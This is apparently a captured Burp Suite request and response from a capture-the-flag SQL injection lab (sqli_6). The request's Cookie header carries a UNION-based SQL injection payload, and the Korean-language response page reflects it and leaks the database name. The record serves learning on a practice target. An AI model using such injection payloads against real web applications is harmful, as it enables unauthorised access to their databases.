 Request
Pretty Raw Hex \n
1 GET /sqli_6/mypage.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf2.segfaulthub.com:7777/sqli_6/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: user=' union select database()#; PHPSESSID=
47ltc50qldnniduf9c3mmbqv94
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
개인정보
' union select database(
sqli_6
변경할 비밀번호
Update